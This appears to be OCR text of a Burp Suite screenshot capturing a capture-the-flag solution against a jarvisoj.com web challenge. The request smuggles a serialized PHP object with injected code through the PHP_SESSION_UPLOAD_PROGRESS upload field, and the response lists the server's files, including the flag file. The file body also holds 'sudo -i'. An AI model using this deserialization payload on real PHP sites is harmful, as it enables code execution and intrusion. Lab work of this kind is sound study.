 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 427
Cookie: PHPSESSID=4dck1dscstoebs4f8ddi5uscg3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------114782935826962
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:39:\"print_r(scandir(
'/opt/lampp/htdocs/'));\";} "
Content-Type: text/plain
sudo /usr/lib/openssh/sftp-server
sudo -i
-----------------------------114782935826962--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$m&nbsp;</span><span
style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br
/>else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#0000BB">highlight_string</span><span
style="color: #007700">(</span><span
style="color:
#0000BB">file_get_contents</span><span
style="color: #007700">(</span><span
style="color:
#DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br
/></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] =>
Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 matches
Done 3,013 bytes | 95 millis